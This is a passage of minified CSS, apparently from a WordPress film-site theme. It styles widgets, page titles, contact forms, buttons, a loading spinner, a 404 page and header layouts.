.item-content{width:70%;float:right;padding-left:15px;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title{margin-top:-8px;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a{color:#fff;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .item-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.widget-circle-film-tag{background-color:#111;}.widget-circle-film-tag .widget-title{margin-left:25px;padding-top:30px;}.widget-circle-film-tag .widget-title span{color:#fff;}.widget-circle-film-tag .film-tag-list{padding:15px 25px 30px 25px;}.widget-circle-film-tag .film-tag-list a{font-family:Nunito Sans;font-style:italic;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-film-tag .film-tag-list a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body{color:#000;line-height:1.8;overflow-x:hidden;font-family:"Nunito Sans";}a{text-decoration:none;color:#000;}a:hover{color:#90c;text-decoration:none;}a:active{color:#90c;text-decoration:none;}a:focus{outline:none;text-decoration:none;}h1,h2,h3,h4,h5,h6{color:#212121;font-family:"Playfair Display";font-weight:700;}img{max-width:100%;height:auto;}p{line-height:1.8;/*-----------------------------------
 * LAYOUT STYLE
 *-----------------------------------*/}body{/*-----------------------------------
 * BACK TO TOP
 *-----------------------------------*/}body.layout-boxed #haru-main{max-width:1200px;margin:auto;overflow:hidden;}body.layout-float{padding:20px !important;}body #haru-main{background:#fff;}.back-to-top{display:block;position:fixed;right:30px;bottom:-45px;background:rgba(0, 0, 0, .3);padding:10px 15px;z-index:99;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;/*-----------------------------------
 * DEMO CONTROL
 *-----------------------------------*/}.back-to-top.in{bottom:30px;}.back-to-top:hover{background:rgba(0, 0, 0, .5);}.back-to-top i{color:#fff;font-size:18px;}#demo-controls{/*-----------------------------------
 * PAGE TITLE AND BREADCRUMBS
 *-----------------------------------*/}#demo-controls .demo-controls-wrapper{display:block;position:fixed;top:200px;width:200px;z-index:999;background:#fff;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#demo-controls .demo-controls-wrapper.in{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}#demo-controls .demo-controls-wrapper .demo-control-open{display:block;height:50px;position:absolute;width:50px;left:100%;top:10px;border-radius:0 4px 4px 0;background:none repeat scroll 0 0 #fff;box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);-webkit-box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);margin-left:-1px;text-align:center;line-height:55px;}#demo-controls .demo-controls-wrapper .demo-control-open:hover{cursor:pointer;}#demo-controls .demo-controls-wrapper .demo-control-open i{font-size:21px;}#demo-controls .demo-controls-wrapper .demo-control-scroll{margin:20px;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow{display:block;text-align:center;padding:10px 15px;border:1px solid #90c;background:#90c;text-transform:uppercase;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow:hover{background:#000;border:1px solid #000;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title{font-size:14px;position:relative;text-transform:uppercase;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title:after{content:'';position:absolute;left:0;bottom:-5px;height:2px;width:30px;background:#90c;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row{margin-top:15px;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn{display:inline-block;width:47%;padding:5px 10px;color:#000;border:1px solid #90c;text-align:center;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.active{background:#90c;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn:hover{background:#90c;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.wide-buton{margin-right:2%;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background{padding:0;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li{width:27px;height:27px;float:left;display:block;margin:0 5px 5px 0;cursor:pointer;position:relative;background-image:url('../haru-circle/assets/images/pattern-bg.png');background-repeat:no-repeat;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li.active{-webkit-box-shadow:0 0 0 1px #90c;-moz-box-shadow:0 0 0 1px #90c;box-shadow:0 0 0 1px #90c;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title{font-size:14px;position:relative;text-transform:uppercase;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title:after{content:'';position:absolute;left:0;bottom:-5px;height:2px;width:30px;background:#90c;}.haru-page-title-section{margin-bottom:100px;position:relative;min-height:170px;/*-----------------------------------
 * CUSTOMIZE VISUAL COMPOSER OVERLAY
 *-----------------------------------*/}@media screen and (max-width:991px){.haru-page-title-section{margin-bottom:30px;min-height:90px;}}@media screen and (max-width:767px){.haru-page-title-section{min-height:58px;}}.haru-page-title-section:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(0, 0, 0, .5);}.haru-page-title-section .haru-page-title-wrapper{padding-top:8%;}.haru-page-title-section .haru-page-title-wrapper.no-breadcrumbs{padding-bottom:8%;}.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{color:#fff;font-size:40px;font-weight:700;margin-bottom:0;position:relative;text-align:center;}@media screen and (max-width:991px){.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{font-size:36px;}}@media screen and (max-width:767px){.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{font-size:24px;}}.haru-page-title-section .haru-page-title-wrapper .page-title-inner .page-sub-title{display:block;position:relative;padding-top:15px;color:#212121;}.haru-page-title-section .haru-breadcrumb-wrapper{padding-bottom:6%;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs{list-style-type:none;list-style:none;padding:0;text-align:center;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{position:relative;display:inline-block;padding-right:30px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-style:italic;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:last-child{padding-right:0;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li span{color:#90c;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a{color:#fff;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a:hover{color:#90c;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:first-child:before{display:none;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:before{position:absolute;left:-18px;content:'/';color:#fff;}@media screen and (max-width:991px){.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{padding-top:15px;padding-bottom:15px;}}@media screen and (max-width:767px){.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{padding-top:5px;padding-bottom:5px;}}.overlay-bg-vc-wapper{position:relative;}.overlay-bg-vc{position:absolute;top:0;left:0;right:0;bottom:0;/*-----------------------------------
 * CONTACT PAGES
 *-----------------------------------*/}.contact-form .contact-name{padding-right:15px;width:50%;float:left;}@media screen and (max-width:767px){.contact-form .contact-name{width:100%;padding-right:0;}}.contact-form .contact-email{padding-left:15px;width:50%;float:left;}@media screen and (max-width:767px){.contact-form .contact-email{width:100%;padding-left:0;}}.contact-form .contact-subject{clear:both;}.contact-form .contact-submit{text-align:center;}.contact-form .contact-submit input{background:transparent;border:2px solid #e0e0e0 !important;border:none;color:#90c;font-weight:700;margin-top:25px;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.contact-form .contact-submit input:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.contact-form .contact-submit input:focus{outline:none;}.contact-form .contact-label{padding:10px 0;text-transform:uppercase;}.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="number"],.contact-form textarea{background-color:#faf8f4;border:1px solid #faf8f4;margin-bottom:30px;padding:8px 15px;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.contact-form input[type="text"]::-moz-placeholder,.contact-form input[type="email"]::-moz-placeholder,.contact-form input[type="number"]::-moz-placeholder,.contact-form textarea::-moz-placeholder{color:#ababab;opacity:1;}.contact-form input[type="text"]:-ms-input-placeholder,.contact-form input[type="email"]:-ms-input-placeholder,.contact-form input[type="number"]:-ms-input-placeholder,.contact-form textarea:-ms-input-placeholder{color:#ababab;}.contact-form input[type="text"]::-webkit-input-placeholder,.contact-form input[type="email"]::-webkit-input-placeholder,.contact-form input[type="number"]::-webkit-input-placeholder,.contact-form textarea::-webkit-input-placeholder{color:#ababab;}.contact-form input[type="text"]:focus,.contact-form input[type="email"]:focus,.contact-form input[type="number"]:focus,.contact-form textarea:focus{outline:none;border:1px solid #90c;}@media screen and (max-width:991px){.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="number"],.contact-form textarea{margin-bottom:20px;}}.vc_custom_heading.heading_style_1{font-size:48px;line-height:1.4;padding-bottom:10px;text-align:center;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_1{font-size:34px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_1{font-size:34px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_1{font-size:28px !important;word-wrap:break-word;}}.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{margin-top:0;margin-bottom:0;padding-bottom:0;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{font-size:34px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{font-size:28px !important;word-wrap:break-word;}}.vc_custom_heading.heading_style_1.italic{font-style:italic;font-weight:normal;}.vc_custom_heading.heading_style_2{font-family:Nunito Sans;}.vc_custom_heading.heading_style_3{font-style:italic;}@media screen and (max-width:991px){.vc_custom_heading.heading_style_3{font-size:28px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_3{font-size:28px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_3{font-size:24px !important;}}.vc_custom_heading.heading_style_4{font-family:Nunito Sans;font-style:italic;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_4{font-size:28px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_4{font-size:28px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_4{font-size:24px !important;}}.vc_custom_heading.heading_style_5{color:#fff;padding-left:20px;position:relative;margin-bottom:20px;}.vc_custom_heading.heading_style_5:before{content:"/";color:#90c;left:0;position:absolute;}.vc_custom_heading.sub_heading_style_1{color:#ababab;font-family:Nunito Sans;font-size:16px;font-style:italic;font-weight:400;line-height:1.5;letter-spacing:2px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.vc_custom_heading.sub_heading_style_1{font-size:14px;}}.vc_custom_heading.sub_heading_style_2{color:#ababab;font-style:italic;}.vc_custom_heading.footer_style_1{color:#333;font-family:Nunito Sans;font-weight:400;font-style:italic;padding-left:10px;position:relative;margin-bottom:20px;text-transform:uppercase;}.vc_custom_heading.footer_style_1:before{content:"/";color:#90c;left:0;position:absolute;}.sub_heading_style_1{color:#ababab;font-size:16px;font-style:italic;font-weight:400;letter-spacing:2px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.sub_heading_style_1{font-size:14px;}}.sub_heading_style_1 span.text-light{color:#fff;}.sub_heading_style_1 span.text-dark{color:#333;}@media screen and (max-width:767px){.button_style_1{text-align:center !important;}}.button_style_1 button,.button_style_1 a{background-color:#90c !important;background-image:none !important;border:2px solid #90c !important;color:#fff !important;font-weight:700 !important;padding:10px 30px !important;min-width:150px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_1 button:hover,.button_style_1 a:hover{border:2px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;}.button_style_1.button-ios{margin-right:20px;}.button_style_1.button-ios button,.button_style_1.button-ios a{position:relative;padding-left:40px !important;}.button_style_1.button-ios button:hover,.button_style_1.button-ios a:hover{border:2px solid rgba(255, 255, 255, .5) !important;}.button_style_1.button-ios button:before,.button_style_1.button-ios a:before{content:"\f229";font-family:'Ionicons';font-size:16px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:767px){.button_style_2{text-align:center !important;}}.button_style_2 button,.button_style_2 a{background-image:none !important;border:2px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:10px 30px !important;min-width:135px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_2 button:hover,.button_style_2 a:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff !important;}.button_style_2.button-android button,.button_style_2.button-android a{position:relative;padding-left:40px !important;border:2px solid rgba(255, 255, 255, .5) !important;}.button_style_2.button-android button:hover,.button_style_2.button-android a:hover{border:2px solid #90c !important;}.button_style_2.button-android button:before,.button_style_2.button-android a:before{content:"\f225";font-family:'Ionicons';font-size:16px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:767px){.button_style_3{text-align:center !important;}}.button_style_3 button,.button_style_3 a{background-color:#90c !important;background-image:none !important;border:2px solid #90c !important;color:#fff !important;font-weight:700 !important;padding:10px 30px !important;min-width:150px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_3 button:hover,.button_style_3 a:hover{border:2px solid #757575 !important;background-color:transparent !important;color:#90c !important;}@media screen and (max-width:767px){.button_style_4{text-align:center !important;}}.button_style_4 button,.button_style_4 a{background-image:none !important;border:2px solid #757575 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:10px 30px !important;min-width:135px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_4 button:hover,.button_style_4 a:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff !important;}@media screen and (max-width:767px){.button_style_6{text-align:center !important;}}.button_style_6 button,.button_style_6 a{background-image:none !important;border:none !important;border-bottom:1px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}.button_style_6 button:hover,.button_style_6 a:hover{border-bottom:1px solid #90c !important;}.slideshow-online{margin-bottom:0 !important;}.slide-icon{margin-right:5px;}.slide-icon.primary-color{color:#90c;}.heading-online{position:relative;}.heading-online:before{position:absolute;left:15px;bottom:15px;height:1px;background-color:#000;width:calc(100% - 30px);}.button_style_5{margin-top:15px;}@media screen and (max-width:767px){.button_style_5{text-align:left !important;}}.button_style_5 button,.button_style_5 a{background-image:none !important;border:none !important;background-color:transparent !important;color:#fff !important;font-weight:700 !important;font-size:15px !important;padding-right:0 !important;}.button_style_5 button:hover,.button_style_5 a:hover{color:#90c !important;}.button_style_5 button:before,.button_style_5 a:before{content:"\f488";font-family:Ionicons;position:absolute;left:0;top:16px;color:#90c;}.sidebar-home{padding-top:2%;/*-----------------------------------
 * SPECIAL PARALLAX PAGE HOME 2 FIX
 *-----------------------------------*/}.sidebar-home > .vc_column-inner{padding-left:15%;}@media screen and (max-width:991px){.sidebar-home > .vc_column-inner{padding-left:15px;}}body.parallax-disable{overflow-x:hidden;/*-----------------------------------
 * AJAX LOADING OVERFLOW
 *-----------------------------------*/}body.parallax-disable .vc_row[data-vc-full-width]{overflow:inherit;}.haru-ajax-overflow{display:none;margin:0;padding:0;width:100%;height:100%;position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(0, 0, 0, .5);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-ajax-overflow.active{display:table;z-index:99999999;}.haru-ajax-overflow .haru-ajax-loading{width:60px;height:50px;background-color:#fff;display:inline-block;left:0;right:0;margin:auto;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-box-shadow:0 1px 8px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 8px rgba(0, 0, 0, .2);box-shadow:0 1px 8px rgba(0, 0, 0, .2);}.haru-ajax-overflow .haru-ajax-loading .loading-wrapper{width:38px;height:38px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.haru-ajax-overflow .spinner{width:5px;height:5px;background-color:#90c;position:absolute;border-radius:50%;-webkit-animation:round-9 0.8s infinite;-o-animation:round-9 0.8s infinite;animation:round-9 0.8s infinite;}.haru-ajax-overflow #spinner_one{top:5px;left:5px;}.haru-ajax-overflow #spinner_two{top:0px;left:16px;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.haru-ajax-overflow #spinner_three{top:5px;left:27px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.haru-ajax-overflow #spinner_four{top:16px;left:31px;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.haru-ajax-overflow #spinner_five{top:27px;left:27px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.haru-ajax-overflow #spinner_six{top:31px;left:16px;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.haru-ajax-overflow #spinner_seven{top:27px;left:5px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.haru-ajax-overflow #spinner_eight{top:16px;left:0px;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.haru-content-404 .page-content{text-align:center;margin-bottom:50px;}.haru-content-404 .page-content .haru-title-404{line-height:1;font-size:250px;color:#90c;}@media screen and (max-width:991px){.haru-content-404 .page-content .haru-title-404{font-size:200px;}}@media screen and (max-width:767px){.haru-content-404 .page-content .haru-title-404{font-size:150px;}}.haru-content-404 .page-content p.txt2{color:#212121;font-size:36px;letter-spacing:0px;margin-top:30px;}@media screen and (max-width:991px){.haru-content-404 .page-content p.txt2{font-size:35px;line-height:35px;}}@media screen and (max-width:767px){.haru-content-404 .page-content p.txt2{font-size:30px;line-height:30px;}}.haru-content-404 .page-content p.txt3{color:#000;padding-bottom:20px;}.haru-content-404 .page-content a{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-content-404 .page-content a:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-content-404 .page-content a i{margin-right:5px;}.haru-top-bar{height:50px;border-bottom:1px solid #e0e0e0;}.haru-top-bar .top-sidebar{line-height:50px;}.haru-top-bar .top-sidebar.top-bar-left{text-align:left;color:#ababab;}.haru-top-bar .top-sidebar.top-bar-right{text-align:right;color:#ababab;}.haru-top-bar .top-sidebar.top-bar-right a{color:#ababab;margin:0 5px;}.haru-top-bar .top-sidebar.top-bar-right a:hover{color:#90c;}@media screen and (max-width:767px){.haru-top-bar.mobile-top-bar-hide{display:none;}}@media screen and (max-width:767px){.haru-top-bar{height:auto;}}header.header-1{height:120px;}header.header-1 .haru-header-nav-wrapper{padding:0 3%;}header.header-1 .haru-header-wrapper .header-left .header-logo a{line-height:120px;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper{float:left;display:inline-block;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li:hover > a:before{width:calc(100% - 40px);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li.current-menu-item > a:before{content:"";position:absolute;width:calc(100% - 40px);height:1px;left:20px;top:75px;background-color:#90c;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:120px;padding-top:0;padding-bottom:0;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before{content:"";position:absolute;width:0;height:1px;left:20px;top:75px;background-color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:after{display:none;}header.header-1 .haru-header-wrapper .header-right .header-customize{display:flex;align-items:center;height:120px;}header.header-1.header-float .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{color:#fff;}header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a:hover i{color:#90c;}header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before{display:none;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav{height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.shopping-cart-wrapper i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a{line-height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a:before{display:none;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav{height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item{line-height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.shopping-cart-wrapper i{color:#fff;border-color:#fff;}header.header-2 .haru-header-nav-above{position:relative;}header.header-2 .haru-header-nav-above .container{position:relative;}header.header-2 .haru-header-nav-above .container .fl{position:relative;z-index:99;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left{height:200px;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li:first-child{padding-left:0;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i{color:#ababab;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover{color:#90c;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-facebook{color:#3b5998;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-twitter{color:#00b6f1;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-instagram{color:#c32aa3;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-pinterest{color:#cb2027;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-youtube{color:#b31217;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-vimeo-square{color:#45bbff;}header.header-2 .haru-header-nav-above .container .header-logo{height:200px;position:relative;}header.header-2 .haru-header-nav-above .container .header-logo a img{position:absolute;top:0;left:0;bottom:0;right:0;text-align:center;margin:auto;padding-top:0px;padding-bottom:0px;max-height:152px;}header.header-2 .haru-header-nav-above .container .fr{position:absolute;right:15px;top:0;}header.header-2 .haru-header-nav-above .container .fr .header-customize-right{height:200px;}header.header-2 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i{font-size:18px;vertical-align:middle;padding-right:5px;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center{display:flex;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu{margin:0 auto;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a{padding-top:25px;padding-bottom:30px;padding-left:15px;padding-right:15px;}header.header-2 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a{padding-top:0 !important;padding-bottom:0 !important;}.header-3 .haru-header-wrapper .header-left{float:left;}.header-3 .haru-header-wrapper .header-left .header-logo a img{padding-top:30px;padding-bottom:25px;}.header-3 .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .header-right .menu-wrapper{float:left;}.header-3 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:140px;padding-top:0;padding-bottom:0;font-weight:700;}.header-3 .haru-header-wrapper .header-right .header-customize-nav{line-height:140px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper .haru-header-nav-wrapper .container{clear:both;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-left .header-logo a img{padding-top:10px;padding-bottom:10px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:20px;padding-top:20px;padding-bottom:20px;font-weight:700;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .header-customize-nav{line-height:60px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-left .header-logo a img{padding-top:10px;padding-bottom:10px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:20px;padding-top:20px;padding-bottom:20px;font-weight:700;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .header-customize-nav{line-height:60px;}#haru-wrapper{position:relative;}#haru-wrapper .haru-top-bar{z-index:999;}#haru-header.header-sidebar{background-color:#fff;height:100%;position:fixed;z-index:888;width:300px;-webkit-box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;-moz-box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;}#haru-header.header-sidebar .vertical-header-wrapper{height:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-top{text-align:center;}#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo{padding:40px 0;}#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo img{max-width:100%;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom{padding-top:20px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper{width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu{padding:0;width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu li.current-menu-item > 